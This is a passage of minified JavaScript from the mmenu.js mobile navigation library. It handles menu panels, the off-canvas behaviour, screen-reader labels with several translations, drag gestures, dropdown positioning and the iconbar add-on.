if(g){var h=z("a.mm-btn.mm-btn_next.mm-listitem__btn");h.setAttribute("href","#"+a.id),g.matches("span")?(h.classList.add("mm-listitem__text"),h.innerHTML=g.innerHTML,f.insertBefore(h,g.nextElementSibling),g.remove()):f.insertBefore(h,B(f,".mm-panel")[0])}}return this._initNavbar(a),B(a,"ul, ol").forEach(function(a){b.initListview(a)}),this.trigger("initPanel:after",[a]),a},a.prototype._initNavbar=function(a){if(this.trigger("initNavbar:before",[a]),!B(a,".mm-navbar").length){var b=null,c=null;if(a.getAttribute("data-mm-parent")?c=A(this.node.pnls,a.getAttribute("data-mm-parent"))[0]:(b=a.mmParent,b&&(c=b.closest(".mm-panel"))),!b||!b.matches(".mm-listitem_vertical")){var d=z("div.mm-navbar");
if(this.opts.navbar.add?this.opts.navbar.sticky&&d.classList.add("mm-navbar_sticky"):d.classList.add("mm-hidden"),c){var e=z("a.mm-btn.mm-btn_prev.mm-navbar__btn");e.setAttribute("href","#"+c.id),d.append(e)}var f=null;b?f=B(b,".mm-listitem__text")[0]:c&&(f=A(c,'a[href="#'+a.id+'"]')[0]);var g=z("a.mm-navbar__title"),h=z("span");switch(g.append(h),h.innerHTML=a.getAttribute("data-mm-title")||(f?f.textContent:"")||this.i18n(this.opts.navbar.title)||this.i18n("Menu"),this.opts.navbar.titleLink){case"anchor":f&&g.setAttribute("href",f.getAttribute("href"));
break;case"parent":c&&g.setAttribute("href","#"+c.id)}d.append(g),a.prepend(d),this.trigger("initNavbar:after",[a])}}},a.prototype.initListview=function(a){var b=this;this.trigger("initListview:before",[a]),I(a,this.conf.classNames.nolistview,"mm-nolistview"),a.matches(".mm-nolistview")||(a.classList.add("mm-listview"),B(a).forEach(function(a){a.classList.add("mm-listitem"),I(a,b.conf.classNames.selected,"mm-listitem_selected"),B(a,"a, span").forEach(function(a){a.matches(".mm-btn")||a.classList.add("mm-listitem__text")
})})),this.trigger("initListview:after",[a])},a.prototype._initOpened=function(){this.trigger("initOpened:before");var a=this.node.pnls.querySelectorAll(".mm-listitem_selected"),b=null;a.forEach(function(a){b=a,a.classList.remove("mm-listitem_selected")}),b&&b.classList.add("mm-listitem_selected");var c=b?b.closest(".mm-panel"):B(this.node.pnls,".mm-panel")[0];this.openPanel(c,!1),this.trigger("initOpened:after")},a.prototype._initAnchors=function(){var a=this;this.trigger("initAnchors:before"),document.addEventListener("click",function(b){var c=b.target.closest("a[href]");
if(c){for(var d={inMenu:c.closest(".mm-menu")===a.node.menu,inListview:c.matches(".mm-listitem > a"),toExternal:c.matches('[rel="external"]')||c.matches('[target="_blank"]')},e={close:null,setSelected:null,preventDefault:"#"==c.getAttribute("href").slice(0,1)},f=0;f<a.clck.length;f++){var g=a.clck[f].call(a,c,d);if(g){if("boolean"==typeof g)return b.preventDefault(),void 0;"object"==k(g)&&(e=i(g,e))}}d.inMenu&&d.inListview&&!d.toExternal&&(l(c,a.opts.onClick.setSelected,e.setSelected)&&a.setSelected(c.parentElement),l(c,a.opts.onClick.preventDefault,e.preventDefault)&&b.preventDefault(),l(c,a.opts.onClick.close,e.close)&&a.opts.offCanvas&&"function"==typeof a.close&&a.close())
}},!0),this.trigger("initAnchors:after")},a.prototype.i18n=function(a){return s(a,this.conf.language)},a.version=d,a.options=f,a.configs=h,a.addons={},a.wrappers={},a.node={},a.vars={},a}(),O=N,P={blockUI:!0,moveBackground:!0},Q=P,S={clone:!1,menu:{insertMethod:"prepend",insertSelector:"body"},page:{nodetype:"div",selector:null,noSelector:[]}},T=S;O.options.offCanvas=Q,O.configs.offCanvas=T;var Y=function(){var a=this;if(this.opts.offCanvas){var b=R(this.opts.offCanvas);this.opts.offCanvas=i(b,O.options.offCanvas);
var c=this.conf.offCanvas;this._api.push("open","close","setPage"),this.vars.opened=!1,this.bind("initMenu:before",function(){c.clone&&(a.node.menu=a.node.menu.cloneNode(!0),a.node.menu.id&&(a.node.menu.id="mm-"+a.node.menu.id),A(a.node.menu,"[id]").forEach(function(a){a.id="mm-"+a.id})),a.node.wrpr=document.body,document.querySelector(c.menu.insertSelector)[c.menu.insertMethod](a.node.menu)}),this.bind("initMenu:after",function(){$.call(a),a.setPage(O.node.page),Z.call(a),a.node.menu.classList.add("mm-menu_offcanvas");
var b=window.location.hash;if(b){var c=p(a.node.menu.id);c&&c==b.slice(1)&&setTimeout(function(){a.open()},1e3)}}),this.bind("setPage:after",function(a){O.node.blck&&B(O.node.blck,"a").forEach(function(b){b.setAttribute("href","#"+a.id)})}),this.bind("open:start:sr-aria",function(){O.sr_aria(a.node.menu,"hidden",!1)}),this.bind("close:finish:sr-aria",function(){O.sr_aria(a.node.menu,"hidden",!0)}),this.bind("initMenu:after:sr-aria",function(){O.sr_aria(a.node.menu,"hidden",!0)}),this.bind("initBlocker:after:sr-text",function(){B(O.node.blck,"a").forEach(function(b){b.innerHTML=O.sr_text(a.i18n(a.conf.screenReader.text.closeMenu))
})}),this.clck.push(function(b,c){var d=p(a.node.menu.id);if(d&&b.matches('[href="#'+d+'"]')){if(c.inMenu)return a.open(),!0;var e=b.closest(".mm-menu");if(e){var f=e.mmApi;if(f&&f.close)return f.close(),m(e,function(){a.open()},a.conf.transitionDuration),!0}return a.open(),!0}return d=O.node.page.id,d&&b.matches('[href="#'+d+'"]')?(a.close(),!0):void 0})}};O.prototype.open=function(){var a=this;this.trigger("open:before"),this.vars.opened||(this._openSetup(),setTimeout(function(){a._openStart()},this.conf.openingInterval),this.trigger("open:after"))
},O.prototype._openSetup=function(){var a=this,b=this.opts.offCanvas;this.closeAllOthers(),O.node.page.mmStyle=O.node.page.getAttribute("style")||"",X(window,"resize.page",{force:!0});var c=["mm-wrapper_opened"];b.blockUI&&c.push("mm-wrapper_blocking"),"modal"==b.blockUI&&c.push("mm-wrapper_modal"),b.moveBackground&&c.push("mm-wrapper_background"),c.forEach(function(b){a.node.wrpr.classList.add(b)}),setTimeout(function(){a.vars.opened=!0},this.conf.openingInterval),this.node.menu.classList.add("mm-menu_opened")
},O.prototype._openStart=function(){var a=this;m(O.node.page,function(){a.trigger("open:finish")},this.conf.transitionDuration),this.trigger("open:start"),this.node.wrpr.classList.add("mm-wrapper_opening")},O.prototype.close=function(){var a=this;this.trigger("close:before"),this.vars.opened&&(m(O.node.page,function(){a.node.menu.classList.remove("mm-menu_opened");var b=["mm-wrapper_opened","mm-wrapper_blocking","mm-wrapper_modal","mm-wrapper_background"];b.forEach(function(b){a.node.wrpr.classList.remove(b)
}),O.node.page.setAttribute("style",O.node.page.mmStyle),a.vars.opened=!1,a.trigger("close:finish")},this.conf.transitionDuration),this.trigger("close:start"),this.node.wrpr.classList.remove("mm-wrapper_opening"),this.trigger("close:after"))},O.prototype.closeAllOthers=function(){var a=this;A(document.body,".mm-menu_offcanvas").forEach(function(b){if(b!==a.node.menu){var c=b.mmApi;c&&c.close&&c.close()}})},O.prototype.setPage=function(a){this.trigger("setPage:before",[a]);var b=this.conf.offCanvas;if(!a){var c="string"==typeof b.page.selector?A(document.body,b.page.selector):B(document.body,b.page.nodetype);
if(c=c.filter(function(a){return!a.matches(".mm-menu, .mm-wrapper__blocker")}),b.page.noSelector.length&&(c=c.filter(function(a){return!a.matches(b.page.noSelector.join(", "))})),c.length>1){var d=z("div");c[0].before(d),c.forEach(function(a){d.append(a)}),c=[d]}a=c[0]}a.classList.add("mm-page"),a.classList.add("mm-slideout"),a.id=a.id||n(),O.node.page=a,this.trigger("setPage:after",[a])};var Z=function(){var a=this;W(document.body,"keydown.tabguard"),V(document.body,"keydown.tabguard",function(b){9==b.keyCode&&a.node.wrpr.matches(".mm-wrapper_opened")&&b.preventDefault()
})},$=function(){var a=this;this.trigger("initBlocker:before");var b=this.opts.offCanvas,c=this.conf.offCanvas;if(b.blockUI){if(!O.node.blck){var d=z("div.mm-wrapper__blocker.mm-slideout");d.innerHTML="<a></a>",document.querySelector(c.menu.insertSelector).append(d),O.node.blck=d}var e=function(b){b.preventDefault(),b.stopPropagation(),a.node.wrpr.matches(".mm-wrapper_modal")||a.close()};O.node.blck.addEventListener("mousedown",e),O.node.blck.addEventListener("touchstart",e),O.node.blck.addEventListener("touchmove",e),this.trigger("initBlocker:after")
}},_={aria:!0,text:!0},ab=_,cb={text:{closeMenu:"Close menu",closeSubmenu:"Close submenu",openSubmenu:"Open submenu",toggleSubmenu:"Toggle submenu"}},db=cb,eb={"Close menu":"Menu sluiten","Close submenu":"Submenu sluiten","Open submenu":"Submenu openen","Toggle submenu":"Submenu wisselen"},fb={"Close menu":"\u0628\u0633\u062a\u0646 \u0645\u0646\u0648","Close submenu":"\u0628\u0633\u062a\u0646 \u0632\u06cc\u0631\u0645\u0646\u0648","Open submenu":"\u0628\u0627\u0632\u06a9\u0631\u062f\u0646 \u0632\u06cc\u0631\u0645\u0646\u0648","Toggle submenu":"\u0633\u0648\u06cc\u06cc\u0686 \u0632\u06cc\u0631\u0645\u0646\u0648"},gb={"Close menu":"Men\xfc schlie\xdfen","Close submenu":"Untermen\xfc schlie\xdfen","Open submenu":"Untermen\xfc \xf6ffnen","Toggle submenu":"Untermen\xfc wechseln"},hb={"Close menu":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u043c\u0435\u043d\u044e","Close submenu":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u043f\u043e\u0434\u043c\u0435\u043d\u044e","Open submenu":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u043f\u043e\u0434\u043c\u0435\u043d\u044e","Toggle submenu":"\u041f\u0435\u0440\u0435\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043f\u043e\u0434\u043c\u0435\u043d\u044e"},ib=function(){r(eb,"nl"),r(fb,"fa"),r(gb,"de"),r(hb,"ru")
};ib(),O.options.screenReader=ab,O.configs.screenReader=db;var jb=function(){var a=this,b=bb(this.opts.screenReader);this.opts.screenReader=i(b,O.options.screenReader);var c=this.conf.screenReader;b.aria&&(this.bind("initAddons:after",function(){a.bind("initMenu:after",function(){this.trigger("initMenu:after:sr-aria",[].slice.call(arguments))}),a.bind("initNavbar:after",function(){this.trigger("initNavbar:after:sr-aria",[].slice.call(arguments))}),a.bind("openPanel:start",function(){this.trigger("openPanel:start:sr-aria",[].slice.call(arguments))
}),a.bind("close:start",function(){this.trigger("close:start:sr-aria",[].slice.call(arguments))}),a.bind("close:finish",function(){this.trigger("close:finish:sr-aria",[].slice.call(arguments))}),a.bind("open:start",function(){this.trigger("open:start:sr-aria",[].slice.call(arguments))}),a.bind("initOpened:after",function(){this.trigger("initOpened:after:sr-aria",[].slice.call(arguments))})}),this.bind("updateListview",function(){a.node.pnls.querySelectorAll(".mm-listitem").forEach(function(a){O.sr_aria(a,"hidden",a.matches(".mm-hidden"))
})}),this.bind("openPanel:start",function(b){var c=A(a.node.pnls,".mm-panel").filter(function(a){return a!==b}).filter(function(a){return!a.parentElement.matches(".mm-panel")}),d=[b];A(b,".mm-listitem_vertical .mm-listitem_opened").forEach(function(a){d.push.apply(d,B(a,".mm-panel"))}),c.forEach(function(a){O.sr_aria(a,"hidden",!0)}),d.forEach(function(a){O.sr_aria(a,"hidden",!1)})}),this.bind("closePanel",function(a){O.sr_aria(a,"hidden",!0)}),this.bind("initPanel:after",function(a){A(a,".mm-btn").forEach(function(a){O.sr_aria(a,"haspopup",!0);
var b=a.getAttribute("href");b&&O.sr_aria(a,"owns",b.replace("#",""))})}),this.bind("initNavbar:after",function(a){var b=B(a,".mm-navbar")[0],c=b.matches(".mm-hidden");O.sr_aria(b,"hidden",c)}),b.text&&"parent"==this.opts.navbar.titleLink&&this.bind("initNavbar:after",function(a){var b=B(a,".mm-navbar")[0],c=b.querySelector(".mm-btn_prev")?!0:!1;O.sr_aria(A(b,".mm-navbar__title")[0],"hidden",c)})),b.text&&(this.bind("initAddons:after",function(){a.bind("setPage:after",function(){this.trigger("setPage:after:sr-text",[].slice.call(arguments))
}),a.bind("initBlocker:after",function(){this.trigger("initBlocker:after:sr-text",[].slice.call(arguments))})}),this.bind("initNavbar:after",function(b){var d=B(b,".mm-navbar")[0];if(d){var e=B(d,".mm-btn_prev")[0];e&&(e.innerHTML=O.sr_text(a.i18n(c.text.closeSubmenu)))}}),this.bind("initListview:after",function(b){var d=b.closest(".mm-panel").mmParent;if(d){var e=B(d,".mm-btn_next")[0];if(e){var f=a.i18n(c.text[e.parentElement.matches(".mm-listitem_vertical")?"toggleSubmenu":"openSubmenu"]);e.innerHTML+=O.sr_text(f)
}}}))};!function(){var a=function(a,b,c){a[b]=c,c?a.setAttribute(b,c.toString()):a.removeAttribute(b)};O.sr_aria=function(b,c,d){a(b,"aria-"+c,d)},O.sr_role=function(b,c){a(b,"role",c)},O.sr_text=function(a){return'<span class="mm-sronly">'+a+"</span>"}}();var kb={fix:!0},lb=kb,nb="ontouchstart"in window||(navigator.msMaxTouchPoints?!0:!1)||!1;O.options.scrollBugFix=lb;var ob=function(){function d(a){a.preventDefault(),a.stopPropagation()}var a=this;if(nb&&this.opts.offCanvas&&this.opts.offCanvas.blockUI){var b=mb(this.opts.scrollBugFix);
if(this.opts.scrollBugFix=i(b,O.options.scrollBugFix),b.fix){var c=j(this.node.menu);this.node.menu.addEventListener("scroll",d,{passive:!1}),this.node.menu.addEventListener("touchmove",function(a){var b=a.target.closest(".mm-panel");b?b.scrollHeight===b.offsetHeight?d(a):(0==b.scrollTop&&"down"==c.get()||b.scrollHeight==b.scrollTop+b.offsetHeight&&"up"==c.get())&&d(a):d(a)},{passive:!1}),this.bind("open:start",function(){var b=B(a.node.pnls,".mm-panel_opened")[0];b&&(b.scrollTop=0)}),window.addEventListener("orientationchange",function(){var c=B(a.node.pnls,".mm-panel_opened")[0];
c&&(c.scrollTop=0,c.style["-webkit-overflow-scrolling"]="auto",c.style["-webkit-overflow-scrolling"]="touch")})}}},pb={height:"default"},qb=pb;O.options.autoHeight=qb;var sb=function(){var a=this,b=rb(this.opts.autoHeight);if(this.opts.autoHeight=i(b,O.options.autoHeight),"auto"==b.height||"highest"==b.height){var c=function(){var c=function(){var b=B(a.node.pnls,".mm-panel_opened")[0];return b&&(b=e(b)),b||(b=B(a.node.pnls,".mm-panel")[0]),b.scrollHeight},d=function(){var b=0;return B(a.node.pnls,".mm-panel").forEach(function(a){a=e(a),b=Math.max(b,a.scrollHeight)
}),b},e=function(a){return a.parentElement.matches(".mm-listitem_vertical")&&(a=D(a,".mm-panel").filter(function(a){return!a.parentElement.matches(".mm-listitem_vertical")})[0]),a};return function(){if(!a.opts.offCanvas||a.vars.opened){var e=0,f=a.node.menu.offsetHeight-a.node.pnls.offsetHeight;a.node.menu.classList.add("mm-menu_autoheight-measuring"),"auto"==b.height?e=c():"highest"==b.height&&(e=d()),a.node.menu.style.height=e+f+"px",a.node.menu.classList.remove("mm-menu_autoheight-measuring")}}}();this.bind("initMenu:after",function(){a.node.menu.classList.add("mm-menu_autoheight")
}),this.opts.offCanvas&&this.bind("open:start",c),"highest"==b.height&&this.bind("initPanels:after",c),"auto"==b.height&&(this.bind("updateListview",c),this.bind("openPanel:start",c))}},tb={close:!1,open:!1},ub=tb;O.options.backButton=ub;var wb=function(){var a=this;if(this.opts.offCanvas){var b=vb(this.opts.backButton);this.opts.backButton=i(b,O.options.backButton);var c="#"+this.node.menu.id;if(b.close){var d=[],e=function(){d=[c],B(a.node.pnls,".mm-panel_opened, .mm-panel_opened-parent").forEach(function(a){d.push("#"+a.id)
})};this.bind("open:finish",function(){history.pushState(null,document.title,c)}),this.bind("open:finish",e),this.bind("openPanel:finish",e),this.bind("close:finish",function(){d=[],history.back(),history.pushState(null,document.title,location.pathname+location.search)}),window.addEventListener("popstate",function(){if(a.vars.opened&&d.length){d=d.slice(0,-1);var e=d[d.length-1];e==c?a.close():(a.openPanel(a.node.menu.querySelector(e)),history.pushState(null,document.title,c))}})}b.open&&window.addEventListener("popstate",function(){a.vars.opened||location.hash!=c||a.open()
})}},xb={add:!1,visible:{min:1,max:3}},yb=xb;O.options.columns=yb;var Ab=function(){var a=this,b=zb(this.opts.columns);if(this.opts.columns=i(b,O.options.columns),b.add){b.visible.min=Math.max(1,Math.min(6,b.visible.min)),b.visible.max=Math.max(b.visible.min,Math.min(6,b.visible.max));for(var c=[],d=[],e=["mm-panel_opened","mm-panel_opened-parent","mm-panel_highest"],f=0;f<=b.visible.max;f++)c.push("mm-menu_columns-"+f),d.push("mm-panel_columns-"+f);e.push.apply(e,d),this.bind("openPanel:before",function(b){var c;
if(b&&(c=b.mmParent),c&&(c=c.closest(".mm-panel"))){var d=c.className;if(d.length&&(d=d.split("mm-panel_columns-")[1]))for(var f=parseInt(d.split(" ")[0],10)+1;f>0;){if(b=B(a.node.pnls,".mm-panel_columns-"+f)[0],!b){f=-1;break}f++,b.classList.add("mm-hidden"),e.forEach(function(a){b.classList.remove(a)})}}}),this.bind("openPanel:start",function(e){var f=B(a.node.pnls,".mm-panel_opened-parent").length;e.matches(".mm-panel_opened-parent")||f++,f=Math.min(b.visible.max,Math.max(b.visible.min,f)),c.forEach(function(b){a.node.menu.classList.remove(b)
}),a.node.menu.classList.add("mm-menu_columns-"+f);var g=[];B(a.node.pnls,".mm-panel").forEach(function(a){d.forEach(function(b){a.classList.remove(b)}),a.matches(".mm-panel_opened-parent")&&g.push(a)}),g.push(e),g.slice(-b.visible.max).forEach(function(a,b){a.classList.add("mm-panel_columns-"+b)})})}},Bb={add:!1,addTo:"panels",count:!1},Cb=Bb;O.options.counters=Cb,O.configs.classNames.counters={counter:"Counter"};var Eb=function(){var a=this,b=Db(this.opts.counters);if(this.opts.counters=i(b,O.options.counters),this.bind("initListview:after",function(b){var c=a.conf.classNames.counters.counter,d=A(b,"."+c);
d.forEach(function(a){I(a,c,"mm-counter")})}),b.add&&this.bind("initListview:after",function(a){if(a.matches(b.addTo)){var c=a.closest(".mm-panel").mmParent;if(c&&!A(c,".mm-counter").length){var d=B(c,".mm-btn")[0];d&&d.prepend(z("span.mm-counter"))}}}),b.count){var c=function(b){var c=b?[b.closest(".mm-panel")]:B(a.node.pnls,".mm-panel");c.forEach(function(a){var b=a.mmParent;if(b){var c=A(b,".mm-counter")[0];if(c){var d=[];B(a,".mm-listview").forEach(function(a){d.push.apply(d,B(a))}),c.innerHTML=G(d).length.toString()
}}})};this.bind("initListview:after",c),this.bind("updateListview",c)}},Fb={add:!1,addTo:"panels"},Gb=Fb;O.options.dividers=Gb,O.configs.classNames.divider="Divider";var Ib=function(){var a=this,b=Hb(this.opts.dividers);this.opts.dividers=i(b,O.options.dividers),this.bind("initListview:after",function(b){B(b).forEach(function(b){I(b,a.conf.classNames.divider,"mm-divider"),b.matches(".mm-divider")&&b.classList.remove("mm-listitem")})}),b.add&&this.bind("initListview:after",function(a){if(a.matches(b.addTo)){A(a,".mm-divider").forEach(function(a){a.remove()
});var c="",d=B(a);G(d).forEach(function(b){var d=B(b,".mm-listitem__text")[0].textContent.trim().toLowerCase()[0];if(d.length&&d!=c){c=d;var e=z("li.mm-divider");e.textContent=d,a.insertBefore(e,b)}})}})},Jb={open:!1,node:null},Kb=Jb,Mb="ontouchstart"in window||(navigator.msMaxTouchPoints?!0:!1)||!1,Nb={top:0,right:0,bottom:0,left:0},Ob={start:15,swipe:15},Pb={x:["Right","Left"],y:["Down","Up"]},Qb={inactive:0,watching:1,dragging:2},Rb=function(a,b){return"string"==typeof a&&"%"==a.slice(-1)&&(a=parseInt(a.slice(0,-1),10),a=b*(a/100)),a
},Sb=function(){function a(a,b,c){this.surface=a,this.area=i(b,Nb),this.treshold=i(c,Ob),this.surface.mmHasDragEvents||(this.surface.addEventListener(Mb?"touchstart":"mousedown",this.start.bind(this)),this.surface.addEventListener(Mb?"touchend":"mouseup",this.stop.bind(this)),this.surface.addEventListener(Mb?"touchleave":"mouseleave",this.stop.bind(this)),this.surface.addEventListener(Mb?"touchmove":"mousemove",this.move.bind(this))),this.surface.mmHasDragEvents=!0}return a.prototype.start=function(a){this.currentPosition={x:a.touches?a.touches[0].pageX:a.pageX||0,y:a.touches?a.touches[0].pageY:a.pageY||0};
var b=this.surface.clientWidth,c=this.surface.clientHeight,d=Rb(this.area.top,c);if(!("number"==typeof d&&this.currentPosition.y<d)){var e=Rb(this.area.right,b);if(!("number"==typeof e&&(e=b-e,this.currentPosition.x>e))){var f=Rb(this.area.bottom,c);if(!("number"==typeof f&&(f=c-f,this.currentPosition.y>f))){var g=Rb(this.area.left,b);"number"==typeof g&&this.currentPosition.x<g||(this.startPosition={x:this.currentPosition.x,y:this.currentPosition.y},this.state=Qb.watching)}}}},a.prototype.stop=function(){if(this.state==Qb.dragging){var b=this._dragDirection(),c=this._eventDetail(b);
if(this._dispatchEvents("drag*End",c),Math.abs(this.movement[this.axis])>this.treshold.swipe){var d=this._swipeDirection();c.direction=d,this._dispatchEvents("swipe*",c)}}this.state=Qb.inactive},a.prototype.move=function(a){switch(this.state){case Qb.watching:case Qb.dragging:var b={x:a.changedTouches?a.touches[0].pageX:a.pageX||0,y:a.changedTouches?a.touches[0].pageY:a.pageY||0};this.movement={x:b.x-this.currentPosition.x,y:b.y-this.currentPosition.y},this.distance={x:b.x-this.startPosition.x,y:b.y-this.startPosition.y},this.currentPosition={x:b.x,y:b.y},this.axis=Math.abs(this.distance.x)>Math.abs(this.distance.y)?"x":"y";
var c=this._dragDirection(),d=this._eventDetail(c);this.state==Qb.watching&&Math.abs(this.distance[this.axis])>this.treshold.start&&(this._dispatchEvents("drag*Start",d),this.state=Qb.dragging),this.state==Qb.dragging&&this._dispatchEvents("drag*Move",d)}},a.prototype._eventDetail=function(a){var b=this.distance.x,c=this.distance.y;return"x"==this.axis&&(b-=b>0?this.treshold.start:0-this.treshold.start),"y"==this.axis&&(c-=c>0?this.treshold.start:0-this.treshold.start),{axis:this.axis,direction:a,movementX:this.movement.x,movementY:this.movement.y,distanceX:b,distanceY:c}
},a.prototype._dispatchEvents=function(a,b){var c=new CustomEvent(a.replace("*",""),{detail:b});this.surface.dispatchEvent(c);var d=new CustomEvent(a.replace("*",this.axis.toUpperCase()),{detail:b});this.surface.dispatchEvent(d);var e=new CustomEvent(a.replace("*",b.direction),{detail:b});this.surface.dispatchEvent(e)},a.prototype._dragDirection=function(){return Pb[this.axis][this.distance[this.axis]>0?0:1]},a.prototype._swipeDirection=function(){return Pb[this.axis][this.movement[this.axis]>0?0:1]},a}(),Tb=Sb,Ub=null,Vb=null,Wb=0,Xb=function(a){var b=this,c={},d=!1,e=function(){Vb&&(V(Vb,"dragStart",function(a){a.detail.direction==c.direction&&(d=!0,b.node.wrpr.classList.add("mm-wrapper_dragging"),b._openSetup(),b.trigger("open:start"),Wb=b.node.menu["x"==c.axis?"clientWidth":"clientHeight"])
}),V(Vb,"dragMove",function(a){if(a.detail.axis==c.axis&&d){var b=a.detail["distance"+c.axis.toUpperCase()];switch(c.position){case"right":case"bottom":b=Math.min(Math.max(b,-Wb),0);break;default:b=Math.max(Math.min(b,Wb),0)}if("front"==c.zposition)switch(c.position){case"right":case"bottom":b+=Wb;break;default:b-=Wb}c.slideOutNodes.forEach(function(a){a.style.transform="translate"+c.axis.toUpperCase()+"("+b+"px)"})}}),V(Vb,"dragEnd",function(a){if(a.detail.axis==c.axis&&d){d=!1,b.node.wrpr.classList.remove("mm-wrapper_dragging"),c.slideOutNodes.forEach(function(a){a.style.transform=""
});var e=Math.abs(a.detail["distance"+c.axis.toUpperCase()])>=.75*Wb;if(!e){var f=a.detail["movement"+c.axis.toUpperCase()];switch(c.position){case"right":case"bottom":e=0>=f;break;default:e=f>=0}}e?b._openStart():b.close()}}))},f=function(){Vb&&(W(Vb,"dragStart"),W(Vb,"dragMove"),W(Vb,"dragEnd"))},g=function(){var a=Object.keys(b.opts.extensions);a.length?(K(a.join(", "),function(){},function(){c=Yb(c,[],b.node.menu)}),a.forEach(function(a){K(a,function(){c=Yb(c,b.opts.extensions[a],b.node.menu)},function(){})
})):c=Yb(c,[],b.node.menu)};f(),Vb=a,Ub=new Tb(Vb),g(),g=function(){},e()},Yb=function(a,b,c){switch(a.position="left",a.zposition="back",["right","top","bottom"].forEach(function(c){b.indexOf("position-"+c)>-1&&(a.position=c)}),["front","top","bottom"].forEach(function(c){b.indexOf("position-"+c)>-1&&(a.zposition="front")}),Ub.area={top:"bottom"==a.position?"75%":0,right:"left"==a.position?"75%":0,bottom:"top"==a.position?"75%":0,left:"right"==a.position?"75%":0},a.position){case"top":case"bottom":a.axis="y";
break;default:a.axis="x"}switch(a.position){case"top":a.direction="Down";break;case"right":a.direction="Left";break;case"bottom":a.direction="Up";break;default:a.direction="Right"}switch(a.zposition){case"front":a.slideOutNodes=[c];break;default:a.slideOutNodes=A(document.body,".mm-slideout")}return a};O.options.drag=Kb;var Zb=function(){var a=this;if(this.opts.offCanvas){var b=Lb(this.opts.drag);this.opts.drag=i(b,O.options.drag),b.open&&this.bind("setPage:after",function(c){Xb.call(a,b.node||c)})}},$b={drop:!1,fitViewport:!0,event:"click",position:{},tip:!0},_b=$b,bc={offset:{button:{x:-5,y:5},viewport:{x:20,y:20}},height:{max:880},width:{max:440}},cc=bc;
O.options.dropdown=_b,O.configs.dropdown=cc;var dc=function(){function f(){var a=this;if(this.vars.opened){this.node.menu.setAttribute("style",this.node.menu.mmStyle);var c=[{},[]];c=e.call(this,"y",c),c=e.call(this,"x",c);for(var d in c[0])this.node.menu.style[d]=c[0][d];if(b.tip){var f=["mm-menu_tip-left","mm-menu_tip-right","mm-menu_tip-top","mm-menu_tip-bottom"];f.forEach(function(b){a.node.menu.classList.remove(b)}),c[1].forEach(function(b){a.node.menu.classList.add(b)})}}}var a=this;if(this.opts.offCanvas){var b=ac(this.opts.dropdown);
this.opts.dropdown=i(b,O.options.dropdown);var c=this.conf.dropdown;if(b.drop){var d;this.bind("initMenu:after",function(){if(a.node.menu.classList.add("mm-menu_dropdown"),"string"!=typeof b.position.of){var c=p(a.node.menu.id);c&&(b.position.of='[href="#'+c+'"]')}if("string"==typeof b.position.of){d=A(document.body,b.position.of)[0];var e=b.event.split(" ");1==e.length&&(e[1]=e[0]),"hover"==e[0]&&d.addEventListener("mouseenter",function(){a.open()},{passive:!0}),"hover"==e[1]&&a.node.menu.addEventListener("mouseleave",function(){a.close()
},{passive:!0})}}),this.bind("open:start",function(){a.node.menu.mmStyle=a.node.menu.getAttribute("style"),a.node.wrpr.classList.add("mm-wrapper_dropdown")}),this.bind("close:finish",function(){a.node.menu.setAttribute("style",a.node.menu.mmStyle),a.node.wrpr.classList.remove("mm-wrapper_dropdown")});var e=function(a,e){var f=e[0],g=e[1],h="x"==a?"offsetWidth":"offsetHeight",i="x"==a?"left":"top",j="x"==a?"right":"bottom",k="x"==a?"width":"height",l="x"==a?"innerWidth":"innerHeight",m="x"==a?"maxWidth":"maxHeight",n=null,o=F(d,i),p=o+d[h],q=window[l],r=c.offset.button[a]+c.offset.viewport[a];
if(b.position[a])switch(b.position[a]){case"left":case"bottom":n="after";break;case"right":case"top":n="before"}null===n&&(n=q/2>o+(p-o)/2?"after":"before");var s,t;return"after"==n?(s="x"==a?o:p,t=q-(s+r),f[i]=s+c.offset.button[a]+"px",f[j]="auto",b.tip&&g.push("mm-menu_tip-"+("x"==a?"left":"top"))):(s="x"==a?p:o,t=s-r,f[j]="calc( 100% - "+(s-c.offset.button[a])+"px )",f[i]="auto",b.tip&&g.push("mm-menu_tip-"+("x"==a?"right":"bottom"))),b.fitViewport&&(f[m]=Math.min(c[k].max,t)+"px"),[f,g]};this.bind("open:start",f),window.addEventListener("resize",function(){f.call(a)
},{passive:!0}),this.opts.offCanvas.blockUI||window.addEventListener("scroll",function(){f.call(a)},{passive:!0})}}},ec={insertMethod:"append",insertSelector:"body"},fc=ec;O.configs.fixedElements=fc,O.configs.classNames.fixedElements={fixed:"Fixed"};var gc=function(){var a=this;if(this.opts.offCanvas){var c,d,e,b=this.conf.fixedElements;this.bind("setPage:after",function(f){c=a.conf.classNames.fixedElements.fixed,e=A(document,b.insertSelector)[0],d=A(f,"."+c),d.forEach(function(a){I(a,c,"mm-slideout"),e[b.insertMethod](a)
})})}},hc={use:!1,top:[],bottom:[],position:"left",type:"default"},ic=hc;O.options.iconbar=ic;var kc=function(){var a=this,b=jc(this.opts.iconbar);if(this.opts.iconbar=i(b,O.options.iconbar),b.use){var c;if(["top","bottom"].forEach(function(a){var e=b[a];"array"!=k(e)&&(e=[e]);for(var f=z("div.mm-iconbar__"+a),g=0,h=e.length;h>g;g++)"string"==typeof e[g]?f.innerHTML+=e[g]:f.append(e[g]);f.children.length&&(c||(c=z("div.mm-iconbar")),c.append(f))}),c){this.bind("initMenu:after",function(){a.node.menu.prepend(c)
});var d="mm-menu_iconbar-"+b.position,e=function(){a.node.menu.classList.add(d),O.sr_aria(c,"hidden",!1)},f=function(){a.node.menu.classList.remove(d),O.sr_aria(c,"hidden",!0)};if("boolean"==typeof b.use?this.bind("initMenu:after",e):K(b.use,e,f),"tabs"==b.type){c.classList.add("mm-iconbar_tabs"),c.addEventListener("click",function(b){var c=b.target;if(c.matches("a")){if(c.matches(".mm-iconbar__tab_selected"))return b.stopImmediatePropagation(),void 0;try{var d=a.node.menu.querySelector(c.getAttribute("href"))[0];
